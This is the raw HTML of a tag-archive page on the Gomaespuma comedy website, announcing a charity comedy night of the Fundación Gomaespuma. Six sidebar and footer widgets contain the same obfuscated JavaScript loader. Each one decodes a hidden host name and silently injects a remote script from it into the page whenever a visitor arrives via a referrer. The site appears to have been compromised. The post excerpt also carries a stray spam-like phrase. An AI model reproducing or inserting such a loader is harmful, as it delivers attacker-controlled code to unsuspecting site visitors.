	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<section id="contents" class="clearfix">
<div class="row">
        <!-- begin content -->            
<div class="container  center_350">
  <div class="sidebar_content">
  <div class="p7ehc-a grid_7">
          <div id="p7EHCd_1">
                <h3 class="categories-title title">Tag Archive: <a href="https://gomaespuma.com/tag/alexis-larios/" rel="tag">Alexis Larios</a>, <a href="https://gomaespuma.com/tag/comedia-pa-tos/" rel="tag">Comedia Pa Tós</a>, <a href="https://gomaespuma.com/tag/coria-castillo/" rel="tag">Coria Castillo</a>, <a href="https://gomaespuma.com/tag/evento-solidario/" rel="tag">evento solidario</a>, <a href="https://gomaespuma.com/tag/fundacion-gomaespuma/" rel="tag">Fundación Gomaespuma</a>, <a href="https://gomaespuma.com/tag/humor/" rel="tag">humor</a>, <a href="https://gomaespuma.com/tag/hyperfanes/" rel="tag">Hyperfanes</a>, <a href="https://gomaespuma.com/tag/juan-luis-cano/" rel="tag">Juan Luis Cano</a>, <a href="https://gomaespuma.com/tag/miguel-lago/" rel="tag">Miguel Lago</a>, <a href="https://gomaespuma.com/tag/miguel-miguel/" rel="tag">Miguel Miguel</a>, <a href="https://gomaespuma.com/tag/raul-perez/" rel="tag">Raúl Pérez</a>, <a href="https://gomaespuma.com/tag/xavier-deltell/" rel="tag">Xavier Deltell</a></h3>                                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/mas-risas-solidarias-con-la-fundacion-gomaespuma-comedia-pa-tos-5/"><img src="https://gomaespuma.com/wp-content/uploads/2015/03/cpt5_galileo_575-415x260.jpg" alt="Más risas solidarias con la Fundación Gomaespuma: Comedia Pa&#8217; Tós 5" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/mas-risas-solidarias-con-la-fundacion-gomaespuma-comedia-pa-tos-5/" title="Más risas solidarias con la Fundación Gomaespuma: Comedia Pa&#8217; Tós 5"  />Más risas solidarias con la Fundación Gomaespuma: Comedia Pa&#8217; Tós 5</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Mar 03, 2015</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/fundacion-gomaespuma/" rel="category tag">Fundación Gomaespuma</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Más risas solidarias con la Fundación Gomaespuma: Comedia Pa&#8217; Tós 5</span></span></span>
                                     </p>
                                     
                                El viernes 13 de marzo la Fundación Gomaespuma os esperas a las 21:30h en la Sala Galileo con: Alexis Larios Coria Castillo Hyperfanes (Dani López, Joseba y Pedocumentari dinosauri streaming... 
                                    <div class="more-link"><a href="https://gomaespuma.com/mas-risas-solidarias-con-la-fundacion-gomaespuma-comedia-pa-tos-5/" rel="bookmark" class="read-more" title="Permanent link to Más risas solidarias con la Fundación Gomaespuma: Comedia Pa&#8217; Tós 5">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                            
                        
               
  <div class="brack_space"></div>
  </div>
  </div>
  </div>
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">   
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
       
                    
         <div class="sidebar_last">
            <div class="p7ehc-a grid_2">
            <div id="p7EHCd_3">
            <div class="sidebar_last_space"></div>
                <div id="adds-widget-8" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><hr class="multidotted" /><div id="adds-widget-9" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>         <div class="brack_space"></div>
         </div>
            </div>
	    </div>
         
            
        
    </div>
</div>
 </section>
<!-- end content --> 
<!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"a13e5a2506"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aUA3W081ePG9fC7D2DzTBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769295899839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>